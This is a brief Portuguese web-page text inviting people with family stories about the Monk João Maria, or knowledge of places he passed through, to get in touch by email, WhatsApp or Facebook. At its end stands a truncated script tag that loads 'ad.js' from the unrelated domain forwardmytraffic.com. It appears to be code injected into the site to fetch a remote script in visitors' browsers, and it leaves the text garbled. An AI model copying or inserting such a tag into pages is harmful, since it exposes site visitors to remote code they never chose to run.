
Se você tem uma história familiar sobre o Monge João
Maria ou mesmo conhece locais por onde ele passou e
gostaria de divulgar entre em contato para fazermos o
registro.
Email:
soelihistoria@gmail.com
WhatsApp
:
(47) 997873819
Facebook: facebook.com/Soelicontestado…
src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>